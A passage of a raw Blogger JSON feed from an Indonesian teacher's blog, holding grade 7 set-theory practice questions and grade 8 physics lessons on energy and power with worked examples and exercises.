L)∩(L — K)) Konplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa , diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003E6 siswa tidak gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3013899018704480541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html","title":"PERSIAPAN SUMATIF 2"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8464072356137339245"},"published":{"$t":"2025-08-12T16:21:00.001+07:00"},"updated":{"$t":"2025-08-12T16:21:03.385+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMateri Pembelajaran IPA Fisika Kelas 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Energi dan perubahannya\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003Cbr\u003E Tujuan Pembelajaran:\u003Cbr\u003E Setelah pembelajaran, siswa dapat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian energi dan berbagai bentuknya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMemberikan contoh perubahan bentuk energi dalam kehidupan sehari-hari.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenghitung energi kinetik dan energi potensial pada suatu benda.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi adalah kemampuan untuk melakukan usaha atau kerja.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi tidak dapat diciptakan atau dimusnahkan, tetapi dapat diubah bentuknya (Hukum Kekekalan Energi).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk-Bentuk Energi\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kinetik → Energi yang dimiliki benda karena geraknya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ek = ½ . m . v²\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEk = energi kinetik (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E v = kecepatan (m\/s).\u003C\/p\u003E\u003Col start=\"2\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Potensial Gravitasi → Energi yang dimiliki benda karena posisi atau ketinggiannya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ep = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = energi potensial (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E = percepatan gravitasi (10 m\/s²),\u003Cbr\u003E h = ketinggian (m).\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Panas (Kalor) → Energi akibat pergerakan partikel penyusun zat.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kimia → Energi yang tersimpan dalam zat kimia (contoh: makanan, baterai).\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Listrik → Energi yang dihasilkan oleh aliran muatan listrik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Cahaya → Energi yang dibawa oleh gelombang elektromagnetik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EC. Perubahan Bentuk Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EContoh:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin: Energi listrik → energi gerak + energi bunyi.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika: Energi listrik → energi panas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBuah jatuh: Energi potensial → energi kinetik.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1\u003Cbr\u003E Sebuah bola bermassa 0,5 kg bergerak dengan kecepatan 4 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . m . v²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . 0,5 . 4²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = 0,25. 16 = 4 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003Cbr\u003E Sebuah buku bermassa 2 kg diletakkan di rak setinggi 1,5 m. Tentukan energi potensialnya!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEp = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 2 \u0026nbsp; 10 \u0026nbsp; 1,5\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 30 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKerjakan soal berikut!\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan 5 bentuk energi beserta contohnya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi kinetik sebuah sepeda bermassa 10 kg yang bergerak dengan kecepatan 3 m\/s.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi potensial batu bermassa 4 kg yang berada di tebing setinggi 10 m.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mobil bermassa 800 kg bergerak dengan kecepatan 15 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJelaskan perubahan bentuk energi yang terjadi pada:\u003Cbr\u003E a. Pembangkit listrik tenaga air.\u003Cbr\u003E b. Panel surya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8464072356137339245\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html","title":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7507776027271058134"},"published":{"$t":"2025-08-12T16:10:00.001+07:00"},"updated":{"$t":"2025-08-12T16:10:04.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 1"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang badannya besar\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang tinggi badannya 160 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {1 \u0026lt; x ≤ 10 , x bilangan ganjil}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 36}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan cacah yang kurang dari 0}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan bulat}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata AGUSTUS}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {2, 3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;b. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Komplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa yang berjumlah 35 siswa, diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa yang tidak gemar keduanya dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7507776027271058134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html","title":"PERSIAPAN SUMATIF 1"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1499486524390986009"},"published":{"$t":"2025-08-05T13:48:00.001+07:00"},"updated":{"$t":"2025-08-05T13:48:55.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAlokasi waktu: 2 JP (2 x 40 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ETujuan Pembelajaran\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ESetelah pembelajaran, siswa mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian daya dalam Fisika.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyebutkan satuan daya dalam SI dan satuan lain yang umum digunakan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenentukan besar daya dari usaha dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyelesaikan soal tentang daya, usaha, dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDaya adalah laju melakukan usaha, atau banyaknya usaha yang dilakukan setiap detik.\u003Cbr\u003E Artinya, meskipun dua orang melakukan usaha yang sama, yang lebih cepat menyelesaikannya memiliki daya lebih besar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERumus daya (P): P = W\/t\u003Cbr\u003E\u003Cbr\u003E dengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EP = daya (watt)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EW = usaha (joule)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Et = waktu (sekon)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Satuan Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan daya adalah Watt (W)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Seseorang mendorong meja hingga berpindah sejauh 5 meter dengan gaya 100 N dalam waktu 10 sekon. Berapa daya orang tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003Cbr\u003E Usaha: W = F × s = 100 × 5 #= 500 J\u003Cbr\u003E Waktu: 10 s\u003Cbr\u003E Daya: P = W\/t = 500\/10 = 50 W\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda (PG):\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDaya adalah ...\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E\u0026nbsp;a. usaha per satuan gaya\u003Cbr\u003E b. waktu per satuan usaha\u003Cbr\u003E c. usaha per satuan waktu\u003Cbr\u003E d. gaya per satuan waktu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAlat listrik menggunakan 300 joule energi dalam 60 detik. Daya alat itu adalah ...\u003Cbr\u003E a. 2 watt\u003Cbr\u003E b. 5 watt\u003Cbr\u003E c. 10 watt\u003Cbr\u003E d. 15 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika seseorang melakukan usaha sebesar 1.200 J dalam waktu 3 menit, maka daya orang itu adalah ...\u003Cbr\u003E a. 6,7 watt\u003Cbr\u003E b. 20 watt\u003Cbr\u003E c. 100 watt\u003Cbr\u003E d. 400 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ESoal Isian Singkat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan rumus daya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor mengangkat beban dengan usaha 900 joule dalam waktu 30 sekon. Hitung dayanya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonversikan 2,5 kW menjadi watt!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan daya dalam SI adalah ...\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah alat listrik menyala selama 2 menit dan menghabiskan 1200 J. Berapa dayanya?\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1499486524390986009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html","title":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4745940140561728801"},"published":{"$t":"2025-08-05T13:39:00.001+07:00"},"updated":{"$t":"2025-08-05T13:39:51.701+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Operasi Himpunan\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EOperasi himpunan adalah cara-cara untuk menggabungkan atau membandingkan dua atau lebih himpunan.\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Jenis-Jenis Operasi Himpunan\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Irisan Himpunan (∩)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EIrisan dari dua himpunan adalah himpunan yang berisi anggota-anggota yang sama dari kedua himpunan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Jika A = {1, 2, 3, 4}, dan B = {3, 4, 5, 6}, maka:\u003Cbr\u003E A ∩ B = {3, 4}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E2. Gabungan Himpunan (∪)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EGabungan dari dua himpunan adalah himpunan yang berisi semua anggota dari kedua himpunan tanpa duplikasi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A ∪ B = {1, 2, 3, 4, 5, 6}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E3. Selisih Himpunan (−)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESelisih A − B adalah himpunan anggota yang ada di A tapi tidak ada di B.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A − B = {1, 2}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E4. Komplemen Himpunan (Aᶜ atau A')\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EKomplemen dari A (ditulis A') adalah himpunan anggota-anggota semesta yang tidak termasuk dalam A.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika semesta S = {1, 2, 3, 4, 5, 6}, dan A = {2, 4}, maka:\u003Cbr\u003E A' = {1, 3, 5, 6}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Diketahui A = {a, b, c, d}, B = {b, c, e, f}.\u003Cbr\u003E Tentukan:\u003Cbr\u003E a. A ∩ B\u003Cbr\u003E b. A ∪ B\u003Cbr\u003E c. A − B\u003Cbr\u003E d. B − A\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawaban:\u003Cbr\u003E a. A ∩ B = {b, c}\u003Cbr\u003E b. A ∪ B = {a, b, c, d, e, f}\u003Cbr\u003E c. A − B = {a, d}\u003Cbr\u003E d. B − A = {e, f}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {2, 4, 6, 8}, B = {4, 8, 10}. Maka A ∩ B adalah ...\u003Cbr\u003E a. {2, 4, 6, 8, 10}\u003Cbr\u003E b. {4, 8}\u003Cbr\u003E c. {2, 6, 10}\u003Cbr\u003E d. {2, 4, 6, 8}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A = {1, 3, 5}, B = {2, 3, 4, 5}, maka A ∪ B adalah ...\u003Cbr\u003E a. {3, 5}\u003Cbr\u003E b. {1, 2, 3, 4, 5}\u003Cbr\u003E c. {1, 3, 5}\u003Cbr\u003E d. {2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika semesta S = {1, 2, 3, 4, 5}, dan A = {2, 4}, maka komplemen A adalah ...\u003Cbr\u003E a. {2, 4}\u003Cbr\u003E b. {1, 3, 5}\u003Cbr\u003E c. {1, 2, 3, 4, 5}\u003Cbr\u003E d. {1, 2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {a, b, c}, B = {b, d, e}. Maka B − A adalah ...\u003Cbr\u003E a. {a, b, c, d, e}\u003Cbr\u003E b. {b}\u003Cbr\u003E c. {d, e}\u003Cbr\u003E d. {a, c}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∩ B = 